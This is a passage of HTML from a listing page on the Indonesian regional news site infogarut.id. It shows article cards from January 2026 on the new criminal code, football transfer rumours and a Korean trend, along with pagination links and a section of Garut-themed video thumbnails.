                                            text-xs text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                            <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                <a href="/sudah-berlaku-maki-teman-dengan-nama-hewan-bisa-dipidana-loh" class="relative inline-block h-full w-full"
                                    title="Sudah Berlaku! Maki Teman dengan Nama Hewan Bisa Dipidana Loh"
                                    aria-label="Sudah Berlaku! Maki Teman dengan Nama Hewan Bisa Dipidana Loh">
                                    <img loading="lazy"
                                        class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://infogarut.id/upload/postingan/1767443982_WhatsApp Image 2026-01-03 at 19.38.06.jpeg"
                                        width="256"
                                        height="144"
                                        alt="Sudah Berlaku! Maki Teman dengan Nama Hewan Bisa Dipidana Loh">
                                    <div
                                        class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                </a>
                                <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                text-go-white backdrop-blur-sm md:inline-block capitalize">
                                    05 Jan 2026
                                </div>
                            </div>
                            <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                <a href="/sudah-berlaku-maki-teman-dengan-nama-hewan-bisa-dipidana-loh">
                                    <h3
                                        class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 
                                        hover:ease-in-out hover:text-go-primary md:mb-1.5 md:text-base">
                                        Sudah Berlaku! Maki Teman dengan Nama Hewan Bisa Dipidana Loh
                                    </h3>
                                </a>
                                <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                md:text-sm">
                                    Kabar baru datang dari KUHP baru yang berlaku soal memaki teman menggunakan nama hewan bisa dituntut pidana sampai denda
                                </p>
                                <div class="flex items-center justify-between gap-3.5">
                                    <span class="flex items-center flex-wrap gap-1 text-xs">
                                        <span class="hidden md:inline">Oleh,</span>
                                        <a href="/pengguna/Dita" class="capitalize 
                                            hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                            Dita Mardiana
                                        </a>
                                                                            </span>
                                    <div class="hidden md:flex md:items-center md:gap-3.5">
                                        <div class="relative">
                                            <span
                                                class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                            </svg>
                                        </div>
                                        <a href="/sudah-berlaku-maki-teman-dengan-nama-hewan-bisa-dipidana-loh#comments" class="relative">
                                            <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                            text-xs text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                            <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                <a href="/gak-ngapa-ngapain-resmi-jadi-jenis-olahraga-nasional-di-korsel" class="relative inline-block h-full w-full"
                                    title="&quot;Gak Ngapa-ngapain&quot; Resmi Jadi Jenis Olahraga Nasional di Korsel"
                                    aria-label="&quot;Gak Ngapa-ngapain&quot; Resmi Jadi Jenis Olahraga Nasional di Korsel">
                                    <img loading="lazy"
                                        class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://infogarut.id/upload/postingan/1767443263_Desain tanpa judul (4).jpg"
                                        width="256"
                                        height="144"
                                        alt="&quot;Gak Ngapa-ngapain&quot; Resmi Jadi Jenis Olahraga Nasional di Korsel">
                                    <div
                                        class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                </a>
                                <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                text-go-white backdrop-blur-sm md:inline-block capitalize">
                                    05 Jan 2026
                                </div>
                            </div>
                            <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                <a href="/gak-ngapa-ngapain-resmi-jadi-jenis-olahraga-nasional-di-korsel">
                                    <h3
                                        class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 
                                        hover:ease-in-out hover:text-go-primary md:mb-1.5 md:text-base">
                                        &quot;Gak Ngapa-ngapain&quot; Resmi Jadi Jenis Olahraga Nasional di Korsel
                                    </h3>
                                </a>
                                <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                md:text-sm">
                                    Fenomena &ldquo;Gak Ngapai-ngapain&rdquo; di Korea Selatan resmi diakui sebagai jenis olahraga nasional untuk menjaga ke
                                </p>
                                <div class="flex items-center justify-between gap-3.5">
                                    <span class="flex items-center flex-wrap gap-1 text-xs">
                                        <span class="hidden md:inline">Oleh,</span>
                                        <a href="/pengguna/muhamad.renald1" class="capitalize 
                                            hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                            Muhamad Renaldi S
                                        </a>
                                                                            </span>
                                    <div class="hidden md:flex md:items-center md:gap-3.5">
                                        <div class="relative">
                                            <span
                                                class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                            </svg>
                                        </div>
                                        <a href="/gak-ngapa-ngapain-resmi-jadi-jenis-olahraga-nasional-di-korsel#comments" class="relative">
                                            <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                            text-xs text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                            <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                <a href="/persib-bandung-dikaitkan-dengan-igor-sergeev-striker-andalan-uzbekistan" class="relative inline-block h-full w-full"
                                    title="Persib Bandung Dikaitkan dengan Igor Sergeev, Striker Andalan Uzbekistan"
                                    aria-label="Persib Bandung Dikaitkan dengan Igor Sergeev, Striker Andalan Uzbekistan">
                                    <img loading="lazy"
                                        class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://infogarut.id/upload/postingan/1767442228_Desain tanpa judul (2).jpg"
                                        width="256"
                                        height="144"
                                        alt="Persib Bandung Dikaitkan dengan Igor Sergeev, Striker Andalan Uzbekistan">
                                    <div
                                        class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                </a>
                                <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                text-go-white backdrop-blur-sm md:inline-block capitalize">
                                    05 Jan 2026
                                </div>
                            </div>
                            <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                <a href="/persib-bandung-dikaitkan-dengan-igor-sergeev-striker-andalan-uzbekistan">
                                    <h3
                                        class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 
                                        hover:ease-in-out hover:text-go-primary md:mb-1.5 md:text-base">
                                        Persib Bandung Dikaitkan dengan Igor Sergeev, Striker Andalan Uzbekistan
                                    </h3>
                                </a>
                                <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                md:text-sm">
                                    Igor Sergeev dirumorkan ke Persib Bandung sebagai opsi striker asing berpengalaman dengan rekam jejak gol impresif di As
                                </p>
                                <div class="flex items-center justify-between gap-3.5">
                                    <span class="flex items-center flex-wrap gap-1 text-xs">
                                        <span class="hidden md:inline">Oleh,</span>
                                        <a href="/pengguna/muhamad.renald1" class="capitalize 
                                            hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                            Muhamad Renaldi S
                                        </a>
                                                                            </span>
                                    <div class="hidden md:flex md:items-center md:gap-3.5">
                                        <div class="relative">
                                            <span
                                                class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                            </svg>
                                        </div>
                                        <a href="/persib-bandung-dikaitkan-dengan-igor-sergeev-striker-andalan-uzbekistan#comments" class="relative">
                                            <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                            text-xs text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                            <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                <a href="/ruu-kuhap-disahkan-apa-arti-dan-dampaknya-bagi-masyarakat-indonesia" class="relative inline-block h-full w-full"
                                    title="RUU KUHAP Disahkan: Apa Arti dan Dampaknya Bagi Masyarakat Indonesia?"
                                    aria-label="RUU KUHAP Disahkan: Apa Arti dan Dampaknya Bagi Masyarakat Indonesia?">
                                    <img loading="lazy"
                                        class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://infogarut.id/upload/postingan/1767420742_Web Infogarut.jpg.jpg"
                                        width="256"
                                        height="144"
                                        alt="RUU KUHAP Disahkan: Apa Arti dan Dampaknya Bagi Masyarakat Indonesia?">
                                    <div
                                        class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                </a>
                                <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                text-go-white backdrop-blur-sm md:inline-block capitalize">
                                    03 Jan 2026
                                </div>
                            </div>
                            <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                <a href="/ruu-kuhap-disahkan-apa-arti-dan-dampaknya-bagi-masyarakat-indonesia">
                                    <h3
                                        class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 
                                        hover:ease-in-out hover:text-go-primary md:mb-1.5 md:text-base">
                                        RUU KUHAP Disahkan: Apa Arti dan Dampaknya Bagi Masyarakat Indonesia?
                                    </h3>
                                </a>
                                <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                md:text-sm">
                                    Per Jum&rsquo;at 2 Januari 2026, Indonesia memasuki babak penting dalam sistem hukum pidana nasional. Selain diberlakuka
                                </p>
                                <div class="flex items-center justify-between gap-3.5">
                                    <span class="flex items-center flex-wrap gap-1 text-xs">
                                        <span class="hidden md:inline">Oleh,</span>
                                        <a href="/pengguna/superadmin" class="capitalize 
                                            hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                            Infogarut
                                        </a>
                                                                                    <svg class="inline-block h-3.5 w-3.5 text-go-primary" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M10.007 2.10377C8.60544 1.65006 7.08181 2.28116 6.41156 3.59306L5.60578 5.17023C5.51004 5.35763 5.35763 5.51004 5.17023 5.60578L3.59306 6.41156C2.28116 7.08181 1.65006 8.60544 2.10377 10.007L2.64923 11.692C2.71404 11.8922 2.71404 12.1078 2.64923 12.308L2.10377 13.993C1.65006 15.3946 2.28116 16.9182 3.59306 17.5885L5.17023 18.3942C5.35763 18.49 5.51004 18.6424 5.60578 18.8298L6.41156 20.407C7.08181 21.7189 8.60544 22.35 10.007 21.8963L11.692 21.3508C11.8922 21.286 12.1078 21.286 12.308 21.3508L13.993 21.8963C15.3946 22.35 16.9182 21.7189 17.5885 20.407L18.3942 18.8298C18.49 18.6424 18.6424 18.49 18.8298 18.3942L20.407 17.5885C21.7189 16.9182 22.35 15.3946 21.8963 13.993L21.3508 12.308C21.286 12.1078 21.286 11.8922 21.3508 11.692L21.8963 10.007C22.35 8.60544 21.7189 7.08181 20.407 6.41156L18.8298 5.60578C18.6424 5.51004 18.49 5.35763 18.3942 5.17023L17.5885 3.59306C16.9182 2.28116 15.3946 1.65006 13.993 2.10377L12.308 2.64923C12.1078 2.71403 11.8922 2.71404 11.692 2.64923L10.007 2.10377ZM6.75977 11.7573L8.17399 10.343L11.0024 13.1715L16.6593 7.51465L18.0735 8.92886L11.0024 15.9999L6.75977 11.7573Z"></path>
                                            </svg>
                                                                            </span>
                                    <div class="hidden md:flex md:items-center md:gap-3.5">
                                        <div class="relative">
                                            <span
                                                class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                            </svg>
                                        </div>
                                        <a href="/ruu-kuhap-disahkan-apa-arti-dan-dampaknya-bagi-masyarakat-indonesia#comments" class="relative">
                                            <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                            text-xs text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                    </section>
                <nav>
        <ul class="pagination">
            
                            <li class="page-item">
                    <a class="page-link" href="https://infogarut.id/artikel/kategori/berita?page=9" rel="prev" aria-label="&laquo; Previous">&lsaquo;</a>
                </li>
            
            
                            
                
                
                                                                                        <li class="page-item"><a class="page-link" href="https://infogarut.id/artikel/kategori/berita?page=1">1</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://infogarut.id/artikel/kategori/berita?page=2">2</a></li>
                                                                                        
                                    <li class="page-item disabled" aria-disabled="true"><span class="page-link">...</span></li>
                
                
                                            
                
                
                                                                                        <li class="page-item"><a class="page-link" href="https://infogarut.id/artikel/kategori/berita?page=7">7</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://infogarut.id/artikel/kategori/berita?page=8">8</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://infogarut.id/artikel/kategori/berita?page=9">9</a></li>
                                                                                                <li class="page-item active" aria-current="page"><span class="page-link">10</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://infogarut.id/artikel/kategori/berita?page=11">11</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://infogarut.id/artikel/kategori/berita?page=12">12</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://infogarut.id/artikel/kategori/berita?page=13">13</a></li>
                                                                                        
                                    <li class="page-item disabled" aria-disabled="true"><span class="page-link">...</span></li>
                
                
                                            
                
                
                                                                                        <li class="page-item"><a class="page-link" href="https://infogarut.id/artikel/kategori/berita?page=436">436</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://infogarut.id/artikel/kategori/berita?page=437">437</a></li>
                                                                        
            
                            <li class="page-item">
                    <a class="page-link" href="https://infogarut.id/artikel/kategori/berita?page=11" rel="next" aria-label="Next &raquo;">&rsaquo;</a>
                </li>
                    </ul>
    </nav>


                                <section>
                    <div class="flex justify-between items-center mb-3">
                        <h3 class="flex items-center gap-1.5 text-lg font-semibold">
                            <svg class="inline-block w-5 h-5 text-go-primary" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                <path d="M16 4C16.5523 4 17 4.44772 17 5V9.2L22.2133 5.55071C22.4395 5.39235 22.7513 5.44737 22.9096 5.6736C22.9684 5.75764 23 5.85774 23 5.96033V18.0397C23 18.3158 22.7761 18.5397 22.5 18.5397C22.3974 18.5397 22.2973 18.5081 22.2133 18.4493L17 14.8V19C17 19.5523 16.5523 20 16 20H2C1.44772 20 1 19.5523 1 19V5C1 4.44772 1.44772 4 2 4H16ZM7.4 8.82867C7.2067 8.82867 7.04543 8.96578 7.00813 9.14806L7 9.22867V14.7713C7 14.8474 7.02169 14.9219 7.06254 14.9861C7.16631 15.1492 7.36858 15.2116 7.54238 15.1452L7.61475 15.1088L11.9697 12.3375C12.0191 12.306 12.061 12.2641 12.0924 12.2148C12.1962 12.0517 12.1671 11.842 12.0333 11.7127L11.9697 11.6625L7.61475 8.8912C7.55057 8.85036 7.47607 8.82867 7.4 8.82867Z"></path>
                            </svg>
                            Video
                        </h3>
                        <a href="/artikel/semua/video" class="flex items-center gap-1 hover:text-go-primary hover:duration-500 text-sm lg:text-[15px]">
                            Lainnya
                            <svg class="inline-block w-3.5 h-3.5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                <path d="M13.1717 12.0007L8.22192 7.05093L9.63614 5.63672L16.0001 12.0007L9.63614 18.3646L8.22192 16.9504L13.1717 12.0007Z"></path>
                            </svg>
                        </a>
                    </div>
                    <div
                        class="grid grid-cols-1 gap-3 md:grid-cols-3 lg:gap-5">
                                                <div
                            class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                            <div
                                data-yt="Fr_jGTXE4sg"
                                class="play-video relative h-[190px] overflow-hidden rounded-lg cursor-pointer md:h-[120px] lg:h-[153px]">
                                <div
                                    class="relative inline-block h-full w-full">
                                    <img
                                        loading="lazy"
                                        class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://img.youtube.com/vi/Fr_jGTXE4sg/0.jpg"
                                        width="213"
                                        height="120"
                                        alt="Asal-usul &amp; Sejarah Pengkolan Garut yang Mengubah Kota | Special Report" />
                                </div>
                                <div
                                    class="group/play absolute left-1/2 top-1/2 -translate-x-1/2 -translate-y-1/2 
                                    rounded-full bg-go-white/20 p-1.5 backdrop-blur-sm md:inline-block
                                    text-go-black">
                                    <div
                                        class="flex h-10 w-10 items-center justify-center rounded-full bg-go-white">
                                        <svg class="inline-block w-4 h-4 hover:transition group-hover/play:text-go-primary" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                            <path d="M19.376 12.4161L8.77735 19.4818C8.54759 19.635 8.23715 19.5729 8.08397 19.3432C8.02922 19.261 8 19.1645 8 19.0658V4.93433C8 4.65818 8.22386 4.43433 8.5 4.43433C8.59871 4.43433 8.69522 4.46355 8.77735 4.5183L19.376 11.584C19.6057 11.7372 19.6678 12.0477 19.5146 12.2774C19.478 12.3323 19.4309 12.3795 19.376 12.4161Z"></path>
                                        </svg>
                                    </div>
                                </div>
                            </div>
                            <div class="p-2.5 pb-2 md:px-3.5 md:py-3">
                                <h3
                                    class="line-clamp-2 text-sm font-semibold  md:text-base">
                                    Asal-usul &amp; Sejarah Pengkolan Garut yang Mengubah Kota | Special Report
                                </h3>
                            </div>
                        </div>
                                                <div
                            class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                            <div
                                data-yt="hnkmRXbc1f0"
                                class="play-video relative h-[190px] overflow-hidden rounded-lg cursor-pointer md:h-[120px] lg:h-[153px]">
                                <div
                                    class="relative inline-block h-full w-full">
                                    <img
                                        loading="lazy"
                                        class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://img.youtube.com/vi/hnkmRXbc1f0/0.jpg"
                                        width="213"
                                        height="120"
                                        alt="Relokasi PKL Garut ke Pasar Baru Garut, Solusi Atau Masalah Baru ? I Special Report Eps 3" />
                                </div>
                                <div
                                    class="group/play absolute left-1/2 top-1/2 -translate-x-1/2 -translate-y-1/2 
                                    rounded-full bg-go-white/20 p-1.5 backdrop-blur-sm md:inline-block
                                    text-go-black">
                                    <div
                                        class="flex h-10 w-10 items-center justify-center rounded-full bg-go-white">
                                        <svg class="inline-block w-4 h-4 hover:transition group-hover/play:text-go-primary" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                            <path d="M19.376 12.4161L8.77735 19.4818C8.54759 19.635 8.23715 19.5729 8.08397 19.3432C8.02922 19.261 8 19.1645 8 19.0658V4.93433C8 4.65818 8.22386 4.43433 8.5 4.43433C8.59871 4.43433 8.69522 4.46355 8.77735 4.5183L19.376 11.584C19.6057 11.7372 19.6678 12.0477 19.5146 12.2774C19.478 12.3323 19.4309 12.3795 19.376 12.4161Z"></path>
                                        </svg>
                                    </div>
                                </div>
                            </div>
                            <div class="p-2.5 pb-2 md:px-3.5 md:py-3">
                                <h3
                                    class="line-clamp-2 text-sm font-semibold  md:text-base">
                                    Relokasi PKL Garut ke Pasar Baru Garut, Solusi Atau Masalah Baru ? I Special Report Eps 3
                                </h3>
                            </div>
                        </div>
                                                <div
                            class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                            <div
                                data-yt="Pc4Ro92ptsM"
                                class="play-video relative h-[190px] overflow-hidden rounded-lg cursor-pointer md:h-[120px] lg:h-[153px]">
                                <div
                                    class="relative inline-block h-full w-full">
                                    <img
                                        loading="lazy"
                                        class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://img.youtube.com/vi/Pc4Ro92ptsM/0.jpg"
                                        width="213"
                                        height="120"
                                        alt="SOEKAESIH" />
                                </div>
                                <div
                                    class="group/play absolute left-1/2 top-1/2 -translate-x-1/2 -translate-y-1/2 
                                    rounded-full bg-go-white/20 p-1.5 backdrop-blur-sm md:inline-block
                                    text-go-black">
                                    <div
                                        class="flex h-10 w-10 items-center justify-center rounded-full bg-go-white">
                                        <svg class="inline-block w-4 h-4 hover:transition group-hover/play:text-go-primary" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                            <path d="M19.376 12.4161L8.77735 19.4818C8.54759 19.635 8.23715 19.5729 8.08397 19.3432C8.02922 19.261 8 19.1645 8 19.0658V4.93433C8 4.65818 8.22386 4.43433 8.5 4.43433C8.59871 4.43433 8.69522 4.46355 8.77735 4.5183L19.376 11.584C19.6057 11.7372 19.6678 12.0477 19.5146 12.2774C19.478 12.3323 19.4309 12.3795 19.376 12.4161Z"></path>
                                        </svg>
                                    </div>
                                </div>
                            </div>
                            <div class="p-2.5 pb-2 md:px-3.5 md:py-3">
                                <h3
                                    class="line-clamp-2 text-sm font-semibold  md:text-base">
                                    SOEKAESIH
                                </h3>
                            </div>
                        </div>
                                                <div
                            class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                            <div
                                data-yt="QzP8HQxCyQA"
                                class="play-video relative h-[190px] overflow-hidden rounded-lg cursor-pointer md:h-[120px] lg:h-[153px]">
                                <div
                                    class="relative inline-block h-full w-full">
                                    <img
                                        loading="lazy"
                                        class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://img.youtube.com/vi/QzP8HQxCyQA/0.jpg"
                                        width="213"
                                        height="120"
                                        alt="Garut Pride! Kim Bum dan Mayudi Ayunda Bakal Suting Film “Tanah Air Kedua” Berlatar Garut &amp; Korsel" />
                                </div>
                                <div
                                    class="group/play absolute left-1/2 top-1/2 -translate-x-1/2 -translate-y-1/2 
                                    rounded-full bg-go-white/20 p-1.5 backdrop-blur-sm md:inline-block
                                    text-go-black">
                                    <div
                                        class="flex h-10 w-10 items-center justify-center rounded-full bg-go-white">
